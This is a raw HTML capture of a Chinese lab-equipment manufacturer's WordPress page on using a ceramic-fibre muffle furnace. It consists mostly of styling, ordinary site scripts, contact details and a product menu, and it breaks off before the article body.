

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.augem.cn/555.html
body_size: 14738
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta content="width=device-width, initial-scale=1.0, user-scalable=no" name="viewport" />
<meta name="applicable-device" content="pc,mobile" />
<meta http-equiv="Cache-Control" content="no-transform" />
<link rel="shortcut icon" href="https://www.augem.cn/wp-content/uploads/2020/04/2020042005530451.png"/>
<title>陶瓷纤维马弗炉使用 - 上海鳌珍仪器制造有限公司</title>
<meta name='robots' content='max-image-preview:large, index, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="keywords" content="陶瓷纤维炉膛,马弗炉" />
<meta name="description" content="1.马弗炉或长时间关闭后再次使用马弗炉时，必须先烘烤马弗炉。 烤箱的时间应在室温200℃下四小时。在200℃至600℃下四小时。 使用时，炉子的最高温度不得超过额定温度，以免燃烧电加热元件。 禁止将各" />
<link rel='canonical' href='https://www.augem.cn/555.html' />
<link rel='canonical' href='https://www.augem.cn/555.html' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jiangqie-ow-free-css' href='https://www.augem.cn/wp-content/plugins/jiangqie-official-website-mini-program/public/css/jiangqie-ow-free-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/font/iconfont.css' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/line-awesome/css/line-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-dahuzi-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-color-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/css/theme-color.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/fancybox3/jquery.fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wbui-css-css' href='https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/wbui/assets/wbui.css' type='text/css' media='all' />
<link rel='stylesheet' id='wbs-dwqr-css-css' href='https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/wbp_donate.css' type='text/css' media='all' />
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"Y","draganddrop":"Y","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/plugins/image-watermark/js/no-right-click.js" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/jquery-1.7.2.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/plugins/jiangqie-official-website-mini-program/public/js/jiangqie-ow-free-public.js" id="jiangqie-ow-free-js"></script>
<script type="text/javascript" id="animate-js-extra">
/* <![CDATA[ */
var xintheme = {"data_animate":"true","head_notice":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/animate.min.js" id="animate-js"></script>
<style>.not-animated {opacity:0}</style></head>
<body class="post-template-default single single-post postid-555 single-format-standard zing_color_aa footer_color_m">
	<div id="wrapper" class="home-page">
				<div id="hellobar" class=" notice_color_a">

			<div class="hellobar_inner">
				<div class="page-width">
					<div class="hellobar_inner_wrap">
						<p class="animate">
							<i class="cs-icon la la-bullhorn"></i> <marquee > 鳌珍仪器回馈季，本公司所有仪器可享专属折扣，批量实惠（可任意组合），详情请直接联系官网预留电话！或加微信（同手机号）</marquee >						</p>
													<i onclick="closeNotice()" class="la la-times"></i>
											</div>
				</div>
			</div>
		</div>
				<header class="header-area header-v2">
<div class="page-width">
	<div class="row">
		<div class="logo">
			<a href="https://www.augem.cn">
				<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2020/04/2020042006041124.png" alt="上海鳌珍仪器制造有限公司">
			</a>
		</div>
		<div class="header-contact-info">
			<ul>
								<li>
				<div class="iocn-holder">
					<span class="fa fa-phone"></span>
				</div>
				<div class="text-holder">
					<h5>售前咨询-李先生</h5>
					<h6>+86 153-0079-5726</h6>
				</div>
				</li>
								<li>
				<div class="iocn-holder">
					<span class="fa fa-fax"></span>
				</div>
				<div class="text-holder">
					<h5>公司座机</h5>
					<h6>021-57562088</h6>
				</div>
				</li>
								<li>
				<div class="iocn-holder">
					<span class="fas fa-users-cog"></span>
				</div>
				<div class="text-holder">
					<h5>技术支持-贾工</h5>
					<h6>+86 191-2178-6685</h6>
				</div>
				</li>
											</ul>
		</div>
	</div>
</div>
</header>
<div class="mainmenu-area">
	<div class="page-width">
		<div class="row">
			<nav class="main-menu">
			<div class="navbar-collapse collapse clearfix">
				<ul class="navigation clearfix">
					<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="http://www.augem.cn/">首页</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://www.augem.cn/about">关于我们</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-9"><a href="https://www.augem.cn/news">新闻动态</a>
<ul class="sub-menu">
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://www.augem.cn/companys-product">公司产品</a>
	<ul class="sub-menu">
		<li id="menu-item-1458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1458"><a href="https://www.augem.cn/artificial-climate-box">人工气候箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459"><a href="https://www.augem.cn/artificial-climate-box-artificial-climate-box">HQH人工气候箱</a></li>
		</ul>
</li>
		<li id="menu-item-1461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1461"><a href="https://www.augem.cn/dual-use">两用箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462"><a href="https://www.augem.cn/ph">PH系列干燥培养两用箱</a></li>
		</ul>
</li>
		<li id="menu-item-1465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1465"><a href="https://www.augem.cn/incubator-series">培养箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1466"><a href="https://www.augem.cn/dhp">DHP系列电热恒温培养箱</a></li>
			<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://www.augem.cn/dw">DW系列低温培养箱</a></li>
			<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://www.augem.cn/ghp">GHP系列隔水式恒温培养箱</a></li>
			<li id="menu-item-1469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1469"><a href="https://www.augem.cn/hh-cp">HH.CP系列二氧化碳培养箱</a></li>
			<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://www.augem.cn/lrh">LRH系列生化培养箱</a></li>
			<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://www.augem.cn/mgc%e7%b3%bb%e5%88%97%e5%85%89%e7%85%a7%e5%9f%b9%e5%85%bb%e7%ae%b1">MGC系列光照培养箱</a></li>
			<li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1472"><a href="https://www.augem.cn/mj">MJ系列霉菌培养箱</a></li>
			<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://www.augem.cn/dgn">多功能二氧化碳培养箱</a></li>
		</ul>
</li>
		<li id="menu-item-1463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1463"><a href="https://www.augem.cn/heating-plate">加热板系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464"><a href="https://www.augem.cn/er">ER系列电热恒温加热板</a></li>
		</ul>
</li>
		<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1477"><a href="https://www.augem.cn/drying-box">干燥箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://www.augem.cn/dgg">DGG系列高温鼓风干燥箱</a></li>
			<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://www.augem.cn/dhg">DHG系列鼓风干燥箱</a></li>
			<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://www.augem.cn/dzf">DZF系列真空干燥箱</a></li>
			<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://www.augem.cn/dzs%e7%9c%9f%e7%a9%ba%e5%b9%b2%e7%87%a5%e7%ae%b1">DZS系列真空干燥箱</a></li>
			<li id="menu-item-1482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1482"><a href="https://www.augem.cn/lhg">LHG系列立式鼓风干燥箱</a></li>
			<li id="menu-item-1483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1483"><a href="https://www.augem.cn/%e5%a4%9a%e7%ae%b1%e7%9c%9f%e7%a9%ba%e5%b9%b2%e7%87%a5%e7%ae%b1">多箱真空干燥箱</a></li>
		</ul>
</li>
		<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1474"><a href="https://www.augem.cn/industrial-oven">工业烘箱</a>
		<ul class="sub-menu">
			<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://www.augem.cn/%e5%8f%b0%e8%bd%a6%e5%bc%8f%e7%83%98%e7%ae%b1">台车式烘箱</a></li>
			<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://www.augem.cn/%e7%83%ad%e9%a3%8e%e5%be%aa%e7%8e%af%e7%83%98%e7%ae%b1">热风循环烘箱</a></li>
		</ul>
</li>
		<li id="menu-item-1484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1484"><a href="https://www.augem.cn/constant-humidity-box">恒湿箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1485"><a href="https://www.augem.cn/lhs">LHS系列恒温恒湿箱</a></li>
		</ul>
</li>
		<li id="menu-item-1486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1486"><a href="https://www.augem.cn/sterilization-box">消毒箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1487"><a href="https://www.augem.cn/grx">GRX系列热空气消毒箱</a></li>
		</ul>
</li>
		<li id="menu-item-1488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1488"><a href="https://www.augem.cn/mfulu">马弗炉系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1489"><a href="https://www.augem.cn/refractory-brick-hearth">耐火砖炉膛</a></li>
			<li id="menu-item-1490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490"><a href="https://www.augem.cn/ceramic-fiber-hearth">陶瓷纤维炉膛</a></li>
		</ul>
</li>
		<li id="menu-item-1491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1491"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e7%ae%b1%e7%b3%bb%e5%88%97">高低温箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492"><a href="https://www.augem.cn/%e7%8e%af%e5%a2%83%e4%ba%a4%e5%8f%98%e8%af%95%e9%aa%8c%e7%ae%b1">环境交变试验箱</a></li>
			<li id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://www.augem.cn/%e7%8e%af%e5%a2%83%e8%af%95%e9%aa%8c%e7%ae%b1">环境试验箱</a></li>
			<li id="menu-item-1494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e4%ba%a4%e5%8f%98%e8%af%95%e9%aa%8c%e7%ae%b1">高低温交变试验箱</a></li>
			<li id="menu-item-1495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e8%af%95%e9%aa%8c%e7%ae%b1">高低温试验箱</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1821"><a href="https://www.augem.cn/product-news">产品动态</a></li>
	<li id="menu-item-1822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1822"><a href="https://www.augem.cn/company-news">公司动态</a></li>
</ul>
</li>
<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://www.augem.cn/contact-us">联系我们</a></li>
<li id="menu-item-1823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1823"><a href="https://www.augem.cn/material">资料下载</a></li>
				</ul>
			</div>
			</nav>
						<div class="top-search-box pull-right">
				<button><i class="fa fa-search"></i></button>
				<ul class="search-box">
					<li>
					<form action="https://www.augem.cn/">
						<input type="text" name="s" placeholder="请输入关键词进行搜索…" />
						<button type="submit"><i class="fa fa-search"></i></button>
					</form>
					</li>
				</ul>
			</div>
					</div>
	</div>
</div>
		<div class="touch-top mobile-section clearfix">
			<div class="touch-top-wrapper clearfix">
				<div class="touch-logo">
					<a href="https://www.augem.cn">
													<img src="https://www.augem.cn/wp-content/uploads/2020/04/2020042006001154.png" alt="上海鳌珍仪器制造有限公司">
											</a>
				</div>
				<div class="touch-navigation">
					<div class="touch-toggle">
						<ul>
							<li class="touch-toggle-item-last"><a href="javascript:;" class="drawer-menu" data-drawer="drawer-section-menu"><span></span><i class="touch-icon-menu"></i></a></li>
						</ul>
					</div>
				</div>
			</div>
			<div class="touch-toggle-content touch-top-home">
				<div class="drawer-section drawer-section-menu">
					<div class="touch-menu">
						<ul>
							<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10 nav-item"><a href="http://www.augem.cn/" class="nav-link">首页</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323 nav-item"><a href="https://www.augem.cn/about" class="nav-link">关于我们</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropdown active menu-item-9 nav-item"><a href="https://www.augem.cn/news" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-9">新闻动态</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-14 nav-item"><a href="https://www.augem.cn/companys-product" class="dropdown-item">公司产品</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1458 nav-item"><a href="https://www.augem.cn/artificial-climate-box" class="dropdown-item">人工气候箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459 nav-item"><a href="https://www.augem.cn/artificial-climate-box-artificial-climate-box" class="dropdown-item">HQH人工气候箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1461 nav-item"><a href="https://www.augem.cn/dual-use" class="dropdown-item">两用箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462 nav-item"><a href="https://www.augem.cn/ph" class="dropdown-item">PH系列干燥培养两用箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1465 nav-item"><a href="https://www.augem.cn/incubator-series" class="dropdown-item">培养箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1466 nav-item"><a href="https://www.augem.cn/dhp" class="dropdown-item">DHP系列电热恒温培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467 nav-item"><a href="https://www.augem.cn/dw" class="dropdown-item">DW系列低温培养箱</a></li>
